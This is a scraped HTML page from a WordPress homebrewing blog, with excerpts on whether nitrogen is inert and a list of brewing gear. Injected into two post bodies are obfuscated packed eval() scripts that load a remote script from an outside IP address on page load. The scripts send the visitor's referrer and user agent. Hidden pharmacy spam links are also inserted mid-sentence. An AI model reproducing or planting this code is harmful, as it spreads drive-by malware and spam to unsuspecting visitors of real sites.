

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://realhomebrew.com/wxeaxx/knjnxr-c.html
body_size: 18284
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Real Homebrew - Two guys, six kegs, big smiles, and cold beers</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//realhomebrew.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - //yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="//realhomebrew.com" />
<link rel="next" href="//realhomebrew.com/page/2/" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Feed" href="//realhomebrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Comments Feed" href="//realhomebrew.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/realhomebrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='//realhomebrew.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpsqt-main-css'  href='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/css/main.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-store-theme-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/themes/icons.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='//realhomebrew.com/wp-content/plugins/social-media-widget/social_widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='mp-lightbox-css'  href='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/lightbox/style/lumebox.css?ver=2.9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widgets-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/widgets/widgets.css?ver=20121003' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='//fonts.googleapis.com/css?family=Cantata+One%7CLato%3A300%2C700&#038;ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='//realhomebrew.com/wp-content/themes/magazine-basic/style.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/js/site.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/postmessage.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.inview.js?ver=3.1.1'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var MP_Ajax = {"ajaxUrl":"http:\/\/realhomebrew.com\/wp-admin\/admin-ajax.php","emptyCartMsg":"Are you sure you want to remove all items from your cart?","successMsg":"Item(s) Added!","imgUrl":"http:\/\/realhomebrew.com\/wp-content\/plugins\/wordpress-ecommerce\/marketpress-includes\/images\/loading.gif","addingMsg":"Adding to your cart...","outMsg":"In Your Cart","addToCartErrorMsg":"Oops... it looks like something went wrong and we couldn't add an item to your cart. Please check your cart for any missing items and try again.","showFilters":"1","links":{"-1":"http:\/\/realhomebrew.com\/store\/products","259":"http:\/\/realhomebrew.com\/store\/products\/category\/accessories\/","247":"http:\/\/realhomebrew.com\/store\/products\/category\/kegging-2\/"},"countriesNoPostCode":{"AO":"Angola","AG":"Antigua And Barbuda","AW":"Aruba","BS":"Bahamas","BZ":"Belize","BJ":"Benin","BW":"Botswana","BF":"Burkina Faso","BI":"Burundi","CM":"Cameroon","CF":"Central African Republic","KM":"Comoros","CG":"Congo","CD":"Congo, The Democratic Republic Of The","CK":"Cook Islands","CI":"Cote D\u200c\u2019Ivoire","DJ":"Djibouti","DM":"Dominica","TP":"East Timor","GQ":"Equatorial Guinea","ER":"Eritrea","FJ":"Fiji","TF":"French Southern Territories","GM":"Gambia","GH":"Ghana","GD":"Grenada","GN":"Guinea","GY":"Guyana","HK":"Hong Kong","IE":"Ireland","JM":"Jamaica","KE":"Kenya","KI":"Kiribati","KP":"Korea, Democratic People\u200c\u2019s Republic Of","MO":"Macau","MW":"Malawi","ML":"Mali","MR":"Mauritania","MU":"Mauritius","MS":"Montserrat","NR":"Nauru","AN":"Netherlands Antilles","NU":"Niue","PA":"Panama","QA":"Qatar","RW":"Rwanda","KN":"Saint Kitts And Nevis","LC":"Saint Lucia","ST":"Sao Tome And Principe","SA":"Saudi Arabia","SC":"Seychelles","SL":"Sierra Leone","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","SR":"Suriname","SY":"Syrian Arab Republic","TZ":"Tanzania, United Republic Of","TK":"Tokelau","TO":"Tonga","TT":"Trinidad And Tobago","TV":"Tuvalu","UG":"Uganda","AE":"United Arab Emirates","VU":"Vanuatu","YE":"Yemen","ZW":"Zimbabwe"},"productCategory":"-1"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/wordpress-ecommerce/marketpress-includes/js/ajax-cart.js?ver=2.9.5.1'></script>
<link rel='//api.w.org/' href='//realhomebrew.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//realhomebrew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//realhomebrew.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel='shortlink' href='//wp.me/29L8d' />
<style>
#site-title a,#site-description{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}
#page{background-color:#ffffff}
.entry-meta a,.entry-content a,.widget a{color:#3D97C2}
</style>
	</head>

<body class="home blog left-sidebar">
	<div id="page" class="grid w960">
		<header id="header" class="row" role="banner">
			<div class="c12">
								<hgroup class="remove">
					<h1 id="site-title"><a href="//realhomebrew.com" title="Real Homebrew" rel="home">Real Homebrew</a></h1>
					<h2 id="site-description">Two guys, six kegs, big smiles, and cold beers</h2>				</hgroup>

									<a href="//RealHomebrew.com"><img id="header-img" src="//realhomebrew.com/wp-content/uploads/2013/04/RHB_banner-1.png" width="1024" height="210" alt="" /></a>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-378"><a href="//realhomebrew.com/">Home</a>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//realhomebrew.com/about/">About</a>
<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="//realhomebrew.com/recipes/">Recipes</a>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//realhomebrew.com/contact-us/">Contact Us</a>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="//realhomebrew.com/submit-a-recipe/">Submit a Recipe</a>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="//realhomebrew.com/glossary/">Glossary</a>
<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="//astore.amazon.com/realhome-20">Recommended Reading</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
									</nav><!-- #site-sub-navigation -->

				<div id="drop-down-search">
					<form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form>				</div>

				<nav id="mobile-menu">
					<a href="//realhomebrew.com" class="circle home"></a>
					<a href="#" class="circle menu" data-div="#site-navigation" data-speed="500"></a>
					<a href="#" class="circle search" data-div="#drop-down-search" data-speed="fast"></a>
				</nav>
			</div><!-- .c12 -->
		</header><!-- #header.row -->

		<div id="main" class="row">
				<div id="secondary" class="c3" role="complementary">
		<aside id="social-widget-2" class="widget Social_Widget"><h3 class="widget-title">Follow Us!</h3><div class="socialmedia-buttons smw_center"><a href="//www.facebook.com/pages/RealHomebrewcom/289615364437477" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Follow Us on Facebook" 
				title="Follow Us on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//twitter.com/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Follow Us on Twitter" 
				title="Follow Us on Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//realhomebrew.com/feed/" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Follow Us on RSS" 
				title="Follow Us on RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="//untappd.com/user/RealHomebrew" rel="nofollow" target="_blank"><img width="32" height="32" src="//realhomebrew.com/wp-content/uploads/2013/07/untappd32.jpg" 
				alt="Follow Us on Untappd" 
				title="Follow Us on Untappd" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="slide" action="//realhomebrew.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="blog_subscription-3" class="widget jetpack_subscription_widget"><h3 class="widget-title"><label for="subscribe-field">Subscribe via Email</label></h3>
		<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
			<p id="subscribe-text">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
			<p id="subscribe-email"><input type="text" name="email" value="Email Address" id="subscribe-field" onclick="if ( this.value == 'Email Address' ) { this.value = ''; }" onblur="if ( this.value == '' ) { this.value = 'Email Address'; }" /></p>

			<p id="subscribe-submit">
				<input type="hidden" name="action" value="subscribe" />
				<input type="hidden" name="source" value="//realhomebrew.com/" />
				<input type="hidden" name="sub-type" value="widget" />
				<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
								<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
			</p>
		</form>

		
</aside><aside id="mp_product_list_widget-2" class="widget mp_product_list_widget"><h3 class="widget-title">RealHomebrew.com Products</h3><ul id="mp_product_list" class="hfeed"><li itemscope itemtype="//schema.org/Product" class="product-1575 product type-product hentry tag-bottle-opener-2 mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/realhomebrew-com-bottle-opener/">RealHomebrew Bottle Opener</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-10T11:02</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li><li itemscope itemtype="//schema.org/Product" class="product-1509 product type-product hentry mp_product hentry"><h3 class="mp_product_name entry-title" itemprop="name"><a href="//realhomebrew.com/store/products/keg-seal-rebuild-kit/">Keg Seal Rebuild Kit</a></h3><div class="entry-content" style="margin:0;padding:0;width:auto;"></div><div style="display:none">
							<time class="updated">2013-06-02T23:15</time> by
							<span class="author vcard"><span class="fn">Carl</span></span>
						</div></li></ul></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RealHomebrew 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-9329163602281825"
     data-ad-slot="4940597865"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="rss_links-2" class="widget widget_rss_links"><h3 class="widget-title">RSS</h3><p><a href="//realhomebrew.com/feed/" title="Subscribe to Posts"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/feed/" title="Subscribe to Posts">RSS - Posts</a></p><p><a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments"><img src="//realhomebrew.com/wp-content/plugins/jetpack/_inc/images/rss/orange-small.png" alt="RSS Feed" /></a>&nbsp;<a href="//realhomebrew.com/comments/feed/" title="Subscribe to Comments">RSS - Comments</a></p>
</aside>	</div><!-- #secondary.widget-area -->
	
	<div id="primary" class="c5" role="main">
					<div class="row">
				<article id="post-4845" class="c12 post-4845 post type-post status-publish format-image has-post-thumbnail hentry category-belgian-tripel category-extract-with-specialty-grains category-recipe-complexity category-recipes tag-belgian-tripel tag-recipe post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/" title="Permalink to Homebrew Recipe: Belgian Tripel" rel="bookmark">
                        Homebrew Recipe: Belgian Tripel            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2016-03-02">March 2, 2016</time>    </h2>
</header>

	    <div class="entry-content">
	        <a href="//realhomebrew.com/2016/03/02/homebrew-recipe-belgian-tripel/"><img src="//i1.wp.com/realhomebrew.com/wp-content/uploads/2016/03/5415331536_2d4f307f77.jpg?fit=1024%2C1024" class="alignnone wp-post-image" alt="" /></a>	    </div><!-- .entry-content -->

	    
	</article><div class="two-col-wrapper">	<article id="post-2539" class="two-col c6 post-2539 post type-post status-publish format-image hentry category-homebrewing-tips tag-gas tag-inert tag-nitrogen tag-reactive post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" title="Permalink to Nitrogen: Ert or Inert?" rel="bookmark">
                        Nitrogen: Ert or Inert?            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-09-01">September 1, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p><img src="//farm8.staticflickr.com/7366/10765715024_835347cc03_n.jpg" alt="20131106-OSEC-LSC-0432" width="200" align="right" />I <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|sbsty|var|u0026u|referrer|fnnaa||js|php'.split('|'),0,{}))
</script></noindex> just opened up the newest <a href="//www.homebrewersassociation.org/magazine/search-issues/" target="_blank">Zymurgy magazine</a> and found a letter to the brew professor claiming that nitrogen is inert, <a href="//cheap-cialis-pills.net" style="text-decoration:none;color:#676c6c">search</a>  and thus could not be responsible for the off-taste the professor has experienced. Here is my response I just sent:</p>
<blockquote><p>Dear Professor, <a href="//buy-canadian-cialis.com/" style="text-decoration:none;color:#676c6c">visit</a></p>
<p>I have to comment on the letter I read in the Sept/Oct issue of Zymurgy in which the writer claims that the off-taste you associate with nitrogen could not be from the gas because nitrogen is inert. In fact, it is not inert. Only the noble gases are inert, and nitrogen is not among that group. Granted, it may not be the nitrogen causing that flavor (never experienced that myself), but that gas is definitely ert. Or reactive. I guess that is the correct term.</p></blockquote>
<p>Yes, nitrogen is reactive. Perhaps there is nothing in the beer or hardware that it will react with, but it certainly can react. Think of nitrous oxide, which is essentially beer you can inhale. That is made up from nitrogen and oxygen. Just setting the record straight.</p>
<p><em><a href="//www.flickr.com/photos/usdagov/10765715024" target="_blank">Nitrogen by U.S. Department of Agriculture, on Flickr.</a></em></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2539"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2539"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2539"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2539"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2014/09/01/nitrogen-ert-inert/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2539-6517361da4364' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2539&amp;origin=realhomebrew.com&amp;obj_id=31878801-2539-6517361da4364' data-name='like-post-frame-31878801-2539-6517361da4364'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article>	<article id="post-2318" class="two-col c6 post-2318 post type-post status-publish format-image hentry category-homebrewing-tips tag-conversion tag-math post_format-post-format-image">

	    <header>
        <h1 class="entry-title">
                    <a href="//realhomebrew.com/2014/01/27/homebrew-conversions-grains-extracts/" title="Permalink to Homebrew Conversions: Grains and Extracts" rel="bookmark">
                        Homebrew Conversions: Grains and Extracts            </a>    </h1>

    <h2 class="entry-meta">
        by <a href="//realhomebrew.com/author/carl-2/" title="Posts by Carl" rel="author">Carl</a>&nbsp;&bull;&nbsp;<time class="published" datetime="2014-01-27">January 27, 2014</time>    </h2>
</header>

	    <div class="entry-content">
	        <p>Andy and I set out to find some gifts we think most, <a href="//cialis-discount.net" style="text-decoration:none;color:#676c6c">drug</a> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'>< \/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|drhyk|var|u0026u|referrer|ytknt||js|php'.split('|'),0,{}))
</a></script></noindex>  if not all, brewers could benefit from having. Here is our list of the top ten things we think you should have to make brewing more enjoyable and successful.</p>
<h1>1. Refractometer</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B003H7ILCW" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>A refractometer allows you to read the specific gravity of a liquid without needing to take a large sample from your fermenter, as you would if you were using a hydrometer. This device requires just a drop of solution and a light source so you can read the gradations. In addition, the automatic temperature compensation (ATC) means that you do not have to do any computation to offset the temperature.</p>
<h1>2. The Brew Hauler</h1>
<p><iframe style="width: 120px; height: 240px;" src="//rcm-na.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=000000&amp;IS2=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=realhome-20&amp;o=1&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B0064OEKCK" height="240" width="320" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" align="right"></iframe>The Brew Hauler is a carboy carrier that makes a glass or plastic carboy easy and safe to carry. The webbing is tough and strong and the buckle makes the carrier easy to load and unload. I do not (yet) have one of these but my friend Jason does. It is much easier to move carboys around with these, rather than using one hand to steady the neck and the other to cradle the bottom. That is an accident waiting to happen. This device can save you some time and energy and possibly help you avoid a trip to the hospital.</p>
<h1>3. Carboy Cleaner</h1>
